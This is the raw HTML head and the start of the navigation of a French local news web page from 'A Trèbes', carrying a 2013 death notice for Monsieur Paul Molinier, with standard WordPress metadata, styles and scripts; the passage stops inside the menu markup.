

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/deces-de-monsieur-paul-molinier/
body_size: 31638
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Décès de Monsieur Paul Molinier | A Trèbes</title>
	<meta name="description" content="Nous avons appris le décès de Monsieur Paul Molinier Un dernier hommage aura lieu le 19 Décembre A tous ses proches et amis nous adressons nos pensées" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="décès,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/deces-de-monsieur-paul-molinier/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Décès de Monsieur Paul Molinier | A Trèbes" />
		<meta property="og:description" content="Nous avons appris le décès de Monsieur Paul Molinier Un dernier hommage aura lieu le 19 Décembre A tous ses proches et amis nous adressons nos pensées" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/deces-de-monsieur-paul-molinier/" />
		<meta property="article:published_time" content="2013-12-17T23:01:36+00:00" />
		<meta property="article:modified_time" content="2013-12-21T06:19:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Décès de Monsieur Paul Molinier | A Trèbes" />
		<meta name="twitter:description" content="Nous avons appris le décès de Monsieur Paul Molinier Un dernier hommage aura lieu le 19 Décembre A tous ses proches et amis nous adressons nos pensées" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-paul-molinier\/#article","name":"D\u00e9c\u00e8s de Monsieur Paul Molinier | A Tr\u00e8bes","headline":"D\u00e9c\u00e8s de Monsieur Paul Molinier","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2012\/12\/bou.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-paul-molinier\/#articleImage","width":200,"height":275},"datePublished":"2013-12-18T00:01:36+01:00","dateModified":"2013-12-21T07:19:37+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-paul-molinier\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-paul-molinier\/#webpage"},"articleSection":"Actualit\u00e9s, D\u00e9c\u00e8s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-paul-molinier\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-paul-molinier\/#listItem","name":"D\u00e9c\u00e8s de Monsieur Paul Molinier"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-paul-molinier\/#listItem","position":3,"name":"D\u00e9c\u00e8s de Monsieur Paul Molinier","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-paul-molinier\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-paul-molinier\/","name":"D\u00e9c\u00e8s de Monsieur Paul Molinier | A Tr\u00e8bes","description":"Nous avons appris le d\u00e9c\u00e8s de Monsieur Paul Molinier Un dernier hommage aura lieu le 19 D\u00e9cembre A tous ses proches et amis nous adressons nos pens\u00e9es","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-paul-molinier\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2013-12-18T00:01:36+01:00","dateModified":"2013-12-21T07:19:37+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/15765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fdeces-de-monsieur-paul-molinier%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fdeces-de-monsieur-paul-molinier%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-15765 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item 